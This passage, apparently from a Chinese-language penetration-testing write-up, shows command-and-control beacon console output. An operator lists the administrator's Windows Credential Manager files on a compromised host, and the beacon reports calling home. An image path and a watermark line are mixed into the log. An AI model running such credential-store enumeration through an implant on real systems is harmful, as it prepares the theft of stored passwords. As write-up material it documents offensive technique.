 2022/03/23  22:06    <DIR>          ..
               0 个文件              0 字节
               2 个目录 22,158,958,592 可用字节
beacon> shell dir /a C:\Users\administrator\AppData\Local\Microsoft\Credentials\*
[*] Tasked beacon to run: dir /a C:\Users\administrator\AppData\Local\Microsoft\Credentials\*
[+] host called home, sent: 98 bytes
[+] received output:
 驱动器 C 中的卷没有标签。
 卷的序列号是 D086-663F
奇安信攻防社区
 C:\Users\administrator\AppData\Local\Microsoft\Credentials 的目录
2022/02/11  14:23    <DIR>          .
2022/02/11  14:23    <DIR>          ..
2021/07/20  16:52               434 4351838E5C6D235BB7AA23C7A8EB3937
2022/02/11  14:23            11,042 DFBE70A7E5CC19A398EBF1B96859CE5D
               2 个文件         11,476 字节
               2 个目录 22,157,860,864 可用字节